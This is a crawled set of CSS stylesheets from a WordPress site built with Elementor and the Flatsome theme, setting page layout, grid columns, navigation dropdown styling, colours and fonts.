

--- FILE ---
content_type: text/css
request_url: https://congminhtdh.com/wp-content/uploads/elementor/css/post-136.css?ver=1659139460
body_size: 372
content:
.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-4b24b7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-4b24b7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-cba1947{text-align:center;width:100%;max-width:100%;}.elementor-136 .elementor-element.elementor-element-cba1947 .elementor-heading-title{color:#ED2812;font-family:"Times New Roman", Sans-serif;font-size:31px;font-weight:800;font-style:normal;line-height:59px;word-spacing:0px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-0126c65.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-0126c65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-aef7d12{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-136 .elementor-element.elementor-element-c629904:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-c629904 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3150A0;}.elementor-136 .elementor-element.elementor-element-c629904{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-136 .elementor-element.elementor-element-c629904 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-menu-toggle{margin:0 auto;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item:focus{color:#FFF300;fill:#FFF300;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFF300;}.elementor-136 .elementor-element.elementor-element-64c9764 .e--pointer-framed .elementor-item:before,
					.elementor-136 .elementor-element.elementor-element-64c9764 .e--pointer-framed .elementor-item:after{border-color:#FFF300;}.elementor-136:not(.elementor-motion-effects-element-type-background), .elementor-136 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-136 .elementor-element.elementor-element-600a326{width:13.417%;}.elementor-136 .elementor-element.elementor-element-4b24b7b{width:71.615%;}.elementor-136 .elementor-element.elementor-element-0126c65{width:14.3%;}}

--- FILE ---
content_type: text/css
request_url: https://congminhtdh.com/wp-content/uploads/elementor/css/post-121.css?ver=1659139460
body_size: -113
content:
.elementor-121 .elementor-element.elementor-element-fd2be82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-fd2be82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-9cb0092{color:#FFFFFF;}.elementor-121:not(.elementor-motion-effects-element-type-background), .elementor-121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3150A0;}

--- FILE ---
content_type: text/css
request_url: https://congminhtdh.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3
body_size: 30047
content:
@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block}
audio:not([controls]){display:none;height:0}
progress{vertical-align:baseline}
template,[hidden]{display:none}
a{background-color:transparent}
a:active,a:hover{outline-width:0}
abbr[title]{border-bottom:none;text-decoration:none}
b,strong{font-weight:inherit}
b,strong{font-weight:bolder}
dfn{font-style:italic}
mark{background-color:#ff0;color:#000}
small{font-size:80%;display:inline-block}
img{border-style:none}
svg:not(:root){overflow:hidden}
button,input,select,textarea{font:inherit}
optgroup{font-weight:bold}
button,input,select{overflow:visible}
button,select{text-transform:none}
button,[type=button],[type=reset],[type=submit]{cursor:pointer}
[disabled]{cursor:default}
button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}
textarea{overflow:auto}
[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}
[type=search]{-webkit-appearance:textfield}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}
*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}
html{-webkit-box-sizing:border-box;box-sizing:border-box;background-attachment:fixed;-webkit-tap-highlight-color:transparent}
body{color:#777;scroll-behavior:smooth;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.xdebug-var-dump{position:relative;z-index:1000}
hr{margin:15px 0;border-width:0;border-top:1px solid currentColor;opacity:.1}
img{max-width:100%;height:auto;display:inline-block;vertical-align:middle}
figure{margin:0}
pre{background-color:#f1f1f1;border:1px solid #ddd;padding:20px;width:100%;overflow-x:auto}
p:empty{display:none}
a,button,input{-ms-touch-action:manipulation;touch-action:manipulation}
ins{text-decoration:none}
embed,iframe,object{max-width:100%}
.col,.gallery-item,.columns{position:relative;margin:0;padding:0 15px 30px;width:100%}
.col-fit{-webkit-box-flex:1;-ms-flex:1;flex:1}
.col-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}
.col-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.col-inner{position:relative;margin-left:auto;margin-right:auto;width:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}
.col-has-radius{overflow:hidden}
@media screen and (min-width: 850px){.col:first-child .col-inner{margin-left:auto;margin-right:0}
.col+.col .col-inner{margin-right:auto;margin-left:0}
}
@media screen and (max-width: 549px){.small-col-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}
}
@media screen and (min-width: 850px){.large-col-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}
}
@media screen and (max-width: 849px){.medium-col-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}
.col{padding-bottom:30px}
}
@media screen and (min-width: 850px){.row-divided>.col+.col:not(.large-12){border-left:1px solid #ececec}
.row-divided.row-reverse>.col+.col:not(.large-12){border-left:0;border-right:1px solid #ececec}
.col-divided{padding-right:30px;border-right:1px solid #ececec}
.col.col-divided:not(.col-first):last-child{border-right:0;padding-right:0;padding-left:30px;border-left:1px solid #ececec}
.col-border{padding-right:0;border-right:1px solid #ececec}
.col-border+.col,.col-divided+.col{padding-left:30px}
}
.dark .col-divided{border-color:rgba(255,255,255,.2)}
.align-equal>.col{display:-webkit-box;display:-ms-flexbox;display:flex}
.align-middle{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;-ms-flex-item-align:center !important;align-self:center !important;vertical-align:middle !important}
.align-bottom{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important;-ms-flex-item-align:end !important;align-self:flex-end !important;vertical-align:bottom !important}
.align-top{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important;-ms-flex-item-align:start !important;align-self:flex-start !important;vertical-align:top !important}
.align-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}
.align-right{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}
.small-1{max-width:8.3333333333%;-ms-flex-preferred-size:8.3333333333%;flex-basis:8.3333333333%}
.small-2{max-width:16.6666666667%;-ms-flex-preferred-size:16.6666666667%;flex-basis:16.6666666667%}
.small-3{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}
.small-4{max-width:33.3333333333%;-ms-flex-preferred-size:33.3333333333%;flex-basis:33.3333333333%}
.small-5{max-width:41.6666666667%;-ms-flex-preferred-size:41.6666666667%;flex-basis:41.6666666667%}
.small-6{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}
.small-7{max-width:58.3333333333%;-ms-flex-preferred-size:58.3333333333%;flex-basis:58.3333333333%}
.small-8{max-width:66.6666666667%;-ms-flex-preferred-size:66.6666666667%;flex-basis:66.6666666667%}
.small-9{max-width:75%;-ms-flex-preferred-size:75%;flex-basis:75%}
.small-10{max-width:83.3333333333%;-ms-flex-preferred-size:83.3333333333%;flex-basis:83.3333333333%}
.small-11{max-width:91.6666666667%;-ms-flex-preferred-size:91.6666666667%;flex-basis:91.6666666667%}
.small-12{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}
.small-columns-1>.col,.small-columns-1 .flickity-slider>.col{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}
.small-columns-2>.col,.small-columns-2 .flickity-slider>.col{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}
.small-columns-3>.col,.small-columns-3 .flickity-slider>.col{max-width:33.3333333333%;-ms-flex-preferred-size:33.3333333333%;flex-basis:33.3333333333%}
.small-columns-4>.col,.small-columns-4 .flickity-slider>.col{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}
.small-columns-5>.col,.small-columns-5 .flickity-slider>.col{max-width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}
.small-columns-6>.col,.small-columns-6 .flickity-slider>.col{max-width:16.6666666667%;-ms-flex-preferred-size:16.6666666667%;flex-basis:16.6666666667%}
.small-columns-7>.col,.small-columns-7 .flickity-slider>.col{max-width:14.2857142857%;-ms-flex-preferred-size:14.2857142857%;flex-basis:14.2857142857%}
.small-columns-8>.col,.small-columns-8 .flickity-slider>.col{max-width:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}
@media screen and (min-width: 550px){.medium-1{max-width:8.3333333333%;-ms-flex-preferred-size:8.3333333333%;flex-basis:8.3333333333%}
.medium-2{max-width:16.6666666667%;-ms-flex-preferred-size:16.6666666667%;flex-basis:16.6666666667%}
.medium-3{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}
.medium-4{max-width:33.3333333333%;-ms-flex-preferred-size:33.3333333333%;flex-basis:33.3333333333%}
.medium-5{max-width:41.6666666667%;-ms-flex-preferred-size:41.6666666667%;flex-basis:41.6666666667%}
.medium-6{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}
.medium-7{max-width:58.3333333333%;-ms-flex-preferred-size:58.3333333333%;flex-basis:58.3333333333%}
.medium-8{max-width:66.6666666667%;-ms-flex-preferred-size:66.6666666667%;flex-basis:66.6666666667%}
.medium-9{max-width:75%;-ms-flex-preferred-size:75%;flex-basis:75%}
.medium-10{max-width:83.3333333333%;-ms-flex-preferred-size:83.3333333333%;flex-basis:83.3333333333%}
.medium-11{max-width:91.6666666667%;-ms-flex-preferred-size:91.6666666667%;flex-basis:91.6666666667%}
.medium-12{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}
.medium-columns-1>.col,.medium-columns-1 .flickity-slider>.col{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}
.medium-columns-2>.col,.medium-columns-2 .flickity-slider>.col{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}
.medium-columns-3>.col,.medium-columns-3 .flickity-slider>.col{max-width:33.3333333333%;-ms-flex-preferred-size:33.3333333333%;flex-basis:33.3333333333%}
.medium-columns-4>.col,.medium-columns-4 .flickity-slider>.col{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}
.medium-columns-5>.col,.medium-columns-5 .flickity-slider>.col{max-width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}
.medium-columns-6>.col,.medium-columns-6 .flickity-slider>.col{max-width:16.6666666667%;-ms-flex-preferred-size:16.6666666667%;flex-basis:16.6666666667%}
.medium-columns-7>.col,.medium-columns-7 .flickity-slider>.col{max-width:14.2857142857%;-ms-flex-preferred-size:14.2857142857%;flex-basis:14.2857142857%}
.medium-columns-8>.col,.medium-columns-8 .flickity-slider>.col{max-width:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}
}
@media screen and (min-width: 850px){.large-1{max-width:8.3333333333%;-ms-flex-preferred-size:8.3333333333%;flex-basis:8.3333333333%}
.large-2{max-width:16.6666666667%;-ms-flex-preferred-size:16.6666666667%;flex-basis:16.6666666667%}
.large-3{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}
.large-4{max-width:33.3333333333%;-ms-flex-preferred-size:33.3333333333%;flex-basis:33.3333333333%}
.large-5{max-width:41.6666666667%;-ms-flex-preferred-size:41.6666666667%;flex-basis:41.6666666667%}
.large-6{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}
.large-7{max-width:58.3333333333%;-ms-flex-preferred-size:58.3333333333%;flex-basis:58.3333333333%}
.large-8{max-width:66.6666666667%;-ms-flex-preferred-size:66.6666666667%;flex-basis:66.6666666667%}
.large-9{max-width:75%;-ms-flex-preferred-size:75%;flex-basis:75%}
.large-10{max-width:83.3333333333%;-ms-flex-preferred-size:83.3333333333%;flex-basis:83.3333333333%}
.large-11{max-width:91.6666666667%;-ms-flex-preferred-size:91.6666666667%;flex-basis:91.6666666667%}
.large-12{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}
.gallery-columns-1 .gallery-item,.large-columns-1>.col,.large-columns-1 .flickity-slider>.col{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}
.gallery-columns-2 .gallery-item,.large-columns-2>.col,.large-columns-2 .flickity-slider>.col{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}
.gallery-columns-3 .gallery-item,.large-columns-3>.col,.large-columns-3 .flickity-slider>.col{max-width:33.3333333333%;-ms-flex-preferred-size:33.3333333333%;flex-basis:33.3333333333%}
.gallery-columns-4 .gallery-item,.large-columns-4>.col,.large-columns-4 .flickity-slider>.col{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}
.gallery-columns-5 .gallery-item,.large-columns-5>.col,.large-columns-5 .flickity-slider>.col{max-width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}
.gallery-columns-6 .gallery-item,.large-columns-6>.col,.large-columns-6 .flickity-slider>.col{max-width:16.6666666667%;-ms-flex-preferred-size:16.6666666667%;flex-basis:16.6666666667%}
.gallery-columns-7 .gallery-item,.large-columns-7>.col,.large-columns-7 .flickity-slider>.col{max-width:14.2857142857%;-ms-flex-preferred-size:14.2857142857%;flex-basis:14.2857142857%}
.gallery-columns-8 .gallery-item,.large-columns-8>.col,.large-columns-8 .flickity-slider>.col{max-width:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}
}
.has-shadow>.col>.col-inner{background-color:#fff}
.col-hover-focus .col-inner,.col-hover-fade .col-inner,.col-hover-blur .col-inner{-webkit-transition:all,.2s;-o-transition:all,.2s;transition:all,.2s}
.col-hover-fade .col-inner{opacity:.6}
.col-hover-fade:hover .col-inner{opacity:1}
.col-hover-blur .col-inner{-webkit-filter:blur(3px);filter:blur(3px)}
.col-hover-blur:hover .col-inner{-webkit-filter:blur(0px);filter:blur(0px)}
.col-hover-focus:hover .col-inner{opacity:1}
.row:hover .col-hover-focus .col:not(:hover){opacity:.6}
body,.container,.full-width .ubermenu-nav,.container-width,.row{width:100%;margin-left:auto;margin-right:auto}
.container{padding-left:15px;padding-right:15px}
.container-width,.full-width .ubermenu-nav,.container,.row{max-width:1080px}
.row.row-collapse{max-width:1050px}
.row.row-small{max-width:1065px}
.row.row-large{max-width:1110px}
body.framed,body.framed header,body.framed .header-wrapper,body.boxed,body.boxed header,body.boxed .header-wrapper,body.boxed .is-sticky-section{max-width:1170px}
@media screen and (min-width: 850px){body.framed{margin:30px auto}
}
.flex-row{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}
.flex-row-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.flex-row-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.flex-row-col{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.text-center .flex-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.header .flex-row{height:100%}
.flex-col{max-height:100%}
.flex-grow{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-negative:1;-ms-flex-preferred-size:auto !important}
.flex-center{margin:0 auto}
.flex-left{margin-right:auto}
.flex-right{margin-left:auto}
.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}
.flex-has-center>.nav-row>.flex-col:not(.flex-center),.flex-has-center>.flex-row>.flex-col:not(.flex-center),.flex-has-center>.flex-col:not(.flex-center){-webkit-box-flex:1;-ms-flex:1;flex:1}
@media(max-width: 849px){.medium-flex-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}
.medium-flex-wrap .flex-col{padding-top:5px;padding-bottom:5px;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;width:100%}
}
@media(max-width: 549px){.small-flex-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}
.small-flex-wrap .flex-col{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;width:100%}
}
@media(min-width: 850px){.col2-set,.u-columns{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex}
.col2-set>div+div,.u-columns>div+div{padding-left:30px}
}
.row-grid .box .image-cover{padding:0;height:100%}
.grid-col>.col-inner{height:100%}
.grid-col .slider:not(.flickity-enabled),.grid-col>.col-inner>.img,.grid-col>.col-inner>.img div,.grid-col>.col-inner>.img .img-inner>img,.grid-col .slider>.img,.grid-col .flickity-slider>.img,.grid-col .col-inner>.img,.grid-col .slider-wrapper,.grid-col .slider,.grid-col .banner,.grid-col .box,.grid-col .box-image,.grid-col .box-image img,.grid-col .image-cover,.grid-col .image-cover img{-o-object-fit:cover;object-fit:cover;width:100%;position:absolute !important;top:0;bottom:0;height:100%;padding:0 !important}
.grid-col .box-image img{font-family:"object-fit: cover;"}
.grid-col .flickity-viewport{height:100% !important}
.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text{background-color:rgba(255,255,255,.95);position:absolute;bottom:0;padding-left:1.5em;padding-right:1.5em}
@media all and (-ms-high-contrast: none){.payment-icon svg{max-width:50px}
.slider-nav-circle .flickity-prev-next-button svg{height:36px !important}
.nav>li>a>i{top:-1px}
}
.row,.gallery{width:100%;-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}
.row>div:not(.col):not([class^=col-]){width:100% !important}
.row.row-masonry,.row.row-grid{display:block}
.row.row-masonry>.col,.row.row-grid>.col{float:left}
.row .gallery,.row .row:not(.row-collapse),.container .row:not(.row-collapse),.lightbox-content .row:not(.row-collapse){padding-left:0;padding-right:0;margin-left:-15px;margin-right:-15px;width:auto}
.row .container{padding-left:0;padding-right:0}
.slider-wrapper+.row:not(.row-collapse),.banner-grid-wrapper+.row:not(.row-collapse),.banner+.row:not(.row-collapse),.section+.row:not(.row-collapse){margin-top:30px}
.row-full-width{max-width:100% !important}
.row-isotope{-webkit-transition:height .3s;-o-transition:height .3s;transition:height .3s}
.row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}
@media screen and (max-width: 549px){.small-row-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}
}
@media screen and (max-width: 849px){.medium-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}
}
.row-collapse{padding:0}
.row-collapse>.flickity-viewport>.flickity-slider>.col,.row-collapse>.col{padding:0 !important}
.row-collapse>.col .container{max-width:100%}
.row .row-small:not(.row-collapse),.container .row-small:not(.row-collapse){margin-left:-10px;margin-right:-10px;margin-bottom:0}
.row-small>.flickity-viewport>.flickity-slider>.col,.row-small>.col{padding:0 9.8px 19.6px;margin-bottom:0}
.row .row-xsmall:not(.row-collapse),.container .row-xsmall:not(.row-collapse){margin-left:-2px;margin-right:-2px;margin-bottom:0}
.row-xsmall>.flickity-viewport>.flickity-slider>.col,.row-xsmall>.col{padding:0 2px 3px;margin-bottom:0}
@media screen and (min-width: 850px){.row-large{padding-left:0;padding-right:0}
.row .row-large:not(.row-collapse),.container .row-large:not(.row-collapse){margin-left:-30px;margin-right:-30px;margin-bottom:0}
.row-large>.flickity-viewport>.flickity-slider>.col,.row-large>.col{padding:0 30px 30px;margin-bottom:0}
}
.row-dashed,.row-solid{overflow:hidden}
.row-dashed .col,.row-solid .col{position:relative;padding:0}
.row-dashed .col-inner,.row-solid .col-inner{padding:15px}
.row-dashed .col:before,.row-solid .col:before{position:absolute;content:" ";height:100%;top:0;left:-1px;border-left:1px dashed #ddd}
.row-dashed .col:after,.row-solid .col:after{position:absolute;content:" ";width:100%;height:0;top:auto;left:0;bottom:-1px;border-bottom:1px dashed #ddd}
.row-solid .col:before{border-left-style:solid}
.row-solid .col:after{border-bottom-style:solid}
.dark .row-solid .col:before,.dark .row-solid .col:after,.dark .row-dashed .col:before,.dark .row-dashed .col:after{border-color:rgba(255,255,255,.2)}
.block-html-after-header .row .col{padding-bottom:0}
.wpb-js-composer .row:before{display:block !important}
.section{padding:30px 0;position:relative;min-height:auto;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.section.dark{background-color:#666}
.section-bg{overflow:hidden}
.section-bg,.section-content{width:100%}
.section-content{z-index:1}
.has-parallax{overflow:hidden}
.container .section,.row .section{padding-left:30px;padding-right:30px}
.is-sticky-section+.sticky-section-helper{min-height:100vh !important;background-color:#000}
.sticky-section-helper+div{position:relative;background-color:#fff;-webkit-box-shadow:15px 15px 15px 15px rgba(0,0,0,.1);box-shadow:15px 15px 15px 15px rgba(0,0,0,.1)}
.sticky-section{padding:0 !important;height:100% !important;height:100vh !important;width:100% !important;top:0;left:0;right:0;margin:0 auto;background-color:#fff;position:relative;overflow:hidden}
.is-sticky-section{position:fixed !important}
.nav-dropdown{position:absolute;min-width:260px;max-height:0;z-index:9;padding:20px 0 20px;opacity:0;margin:0;-webkit-transition:opacity .25s;-o-transition:opacity .25s;transition:opacity .25s;color:#777;background-color:#fff;text-align:left;display:table;left:-99999px}
.dark.nav-dropdown{color:#f1f1f1}
.nav-dropdown:after{visibility:hidden;display:block;content:"";clear:both;height:0}
.nav-dropdown li{display:block;margin:0;vertical-align:top}
.nav-dropdown li ul{margin:0;padding:0}
.nav-dropdown>li.html{min-width:260px}
li.current-dropdown>.nav-dropdown,.next-prev-thumbs li.has-dropdown:hover>.nav-dropdown,.no-js li.has-dropdown:hover>.nav-dropdown{opacity:1;max-height:inherit;left:-15px}
.nav-right li.current-dropdown:last-child>.nav-dropdown,.nav-right li.has-dropdown:hover:last-child>.nav-dropdown{left:auto;right:-15px}
.nav-column li>a,.nav-dropdown>li>a{width:auto;display:block;padding:10px 20px;line-height:1.3}
.nav-column>li:last-child:not(.nav-dropdown-col)>a,.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0 !important}
.dropdown-uppercase.nav-dropdown .nav-column>li>a,.nav-dropdown.dropdown-uppercase>li>a{text-transform:uppercase;font-size:.85em}
.nav-dropdown>li.nav-dropdown-col,.nav-dropdown>li.image-column{text-align:left;display:table-cell;white-space:nowrap;width:160px;min-width:160px}
.nav-dropdown>li.nav-dropdown-col:not(:last-child),.nav-dropdown>li.image-column:not(:last-child){border-right:1px solid transparent}
.nav-dropdown .menu-item-has-children>a,.nav-dropdown .title>a,.nav-dropdown .nav-dropdown-col>a{text-transform:uppercase;font-size:.8em;font-weight:bolder;color:#000}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-dropdown li.image-column{margin:0 !important;padding:0 !important;border:0 !important}
.nav-dropdown li.image-column>a{line-height:0 !important;font-size:0 !important;padding:0 !important;margin-left:0 !important;margin-right:0 !important;margin-top:-20px !important;margin-bottom:-20px !important}
.nav-dropdown li.image-column>a img{margin:0;display:block;width:100%}
.nav-dropdown li.image-column>a:hover{opacity:.8}
.nav-dropdown-default li.image-column:first-child>a{margin-left:-20px !important;margin-right:20px !important}
.nav-dropdown-default li.image-column:last-child>a{margin-right:-20px !important}
.nav-dropdown.nav-dropdown-bold>li.nav-dropdown-col,.nav-dropdown.nav-dropdown-simple>li.nav-dropdown-col{border-color:#f1f1f1}
.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;border-bottom:1px solid #ececec}
.nav-dropdown-default{padding:20px}
.nav-dropdown-bold .nav-column li>a,.nav-dropdown.nav-dropdown-bold>li>a{margin:0 10px;padding-left:10px;border-radius:10px;padding-right:5px}
.nav-dropdown-bold .nav-column li>a:hover,.nav-dropdown.nav-dropdown-bold>li>a:hover,.nav-dropdown-bold.dark .nav-column li>a:hover,.nav-dropdown.nav-dropdown-bold.dark>li>a:hover{color:#fff !important;background-color:#446084}
.nav-dropdown-simple .nav-column li>a:hover,.nav-dropdown.nav-dropdown-simple>li>a:hover{background-color:rgba(0,0,0,.03)}
.nav-dropdown.nav-dropdown-simple li.html,.nav-dropdown.nav-dropdown-bold li.html{padding:0 20px 10px}
.menu-item-has-block .nav-dropdown{display:block;padding:0}
